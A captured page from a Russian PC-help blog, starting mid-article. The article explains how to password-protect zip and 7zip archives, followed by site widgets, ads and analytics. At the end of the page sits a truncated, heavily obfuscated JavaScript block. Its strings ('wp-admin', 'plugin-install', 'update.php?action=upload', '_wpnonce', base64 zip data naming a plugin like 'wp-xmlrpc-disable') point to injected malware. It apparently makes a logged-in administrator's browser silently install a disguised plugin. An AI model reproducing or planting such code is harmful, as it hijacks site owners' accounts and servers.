<p><a href="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-1.png"><img loading="lazy" class="aligncenter size-large wp-image-2594 colorbox-2593" src="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-1-600x465.png" alt="на архив поставить пароль 1" width="600" height="465" srcset="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-1-600x465.png 600w, https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-1-300x233.png 300w, https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-1-900x698.png 900w, https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-1.png 967w" sizes="(max-width: 600px) 100vw, 600px" /></a>В открывшемся окне архиватора вам нужно указать тип архива Zip и ввести два раза пароль</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-2.png"><img loading="lazy" class="aligncenter size-large wp-image-2595 colorbox-2593" src="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-2-529x480.png" alt="на архив поставить пароль 2" width="529" height="480" srcset="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-2-529x480.png 529w, https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-2-300x272.png 300w, https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-2.png 804w" sizes="(max-width: 529px) 100vw, 529px" /></a>После чего нажмите кнопку &#171;ОК&#187;. Готово! Ваш запароленный архив готов. Попробуйте его открыть, как видите он открывается и даже показывает что там за файлы, но при открытии файла, вы увидите сообщение</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-3.png"><img loading="lazy" class="aligncenter size-large wp-image-2596 colorbox-2593" src="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-3-529x480.png" alt="на архив поставить пароль 3" width="529" height="480" srcset="https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-3-529x480.png 529w, https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-3-300x272.png 300w, https://faqpc.ru/wp-content/uploads/2015/04/na-arhiv-postavit-parol-3.png 804w" sizes="(max-width: 529px) 100vw, 529px" /></a>Теперь пока вы не введете верный пароль, открыть файл вы не сможете.</p>
<p>Если вы хотите установить пароль на архив таким способом, чтобы невозможно было даже открыть и увидеть что там за документы, тогда при архивировании выбирайте тип архива 7Zip</p>
<div class="flat_pm_end"></div>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">1880</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><ul class="post-categories">
	<li><a href="https://faqpc.ru/category/programmy/" rel="category tag">Программы</a></li></ul></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"><a href="https://faqpc.ru/tag/7zip/" rel="tag">7zip</a><a href="https://faqpc.ru/tag/zip/" rel="tag">zip</a><a href="https://faqpc.ru/tag/arhiv/" rel="tag">архив</a><a href="https://faqpc.ru/tag/bezopasnost/" rel="tag">безопасность</a></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 <ul> <li><a href="https://faqpc.ru/kak-nahodit-muzyku-iz-video/" rel="bookmark" 
 title="Элементарно, Ватсон или Как находить музыку из видео">Элементарно, Ватсон или Как находить музыку из видео</a></li>
  <li><a href="https://faqpc.ru/easeus-data-recovery-wizard-free-besplatnoe-vosstanovlenie-dannyh/" rel="bookmark" 
 title="EaseUS Data Recovery Wizard Free: эффективное бесплатное восстановление данных">EaseUS Data Recovery Wizard Free: эффективное бесплатное восстановление данных</a></li>
  <li><a href="https://faqpc.ru/movavi-professionalnyj-fotoredaktor-kotoryj-vy-osvoite-za-5-minut/" rel="bookmark" 
 title="Movavi: профессиональный фоторедактор, который вы освоите за 5 минут">Movavi: профессиональный фоторедактор, который вы освоите за 5 минут</a></li>
  <li><a href="https://faqpc.ru/kak-vklyuchit-ekrannuyu-klaviaturu/" rel="bookmark" 
 title="Курсор вместо клавиш: как включить экранную клавиатуру">Курсор вместо клавиш: как включить экранную клавиатуру</a></li>
  <li><a href="https://faqpc.ru/kak-otklyuchit-reklamu-v-skajpe/" rel="bookmark" 
 title="Баннеров.нет: как отключить рекламу в Скайпе последней версии 7.30">Баннеров.нет: как отключить рекламу в Скайпе последней версии 7.30</a></li>
  <li><a href="https://faqpc.ru/kak-redaktirovat-tekst-v-pdf/" rel="bookmark" 
 title="Как редактировать текст в PDF &#8212; проверенные программы и онлайн-сервисы">Как редактировать текст в PDF &#8212; проверенные программы и онлайн-сервисы</a></li>
 </ul></div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c2593',
        id: '30634',
        channel: '2593'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7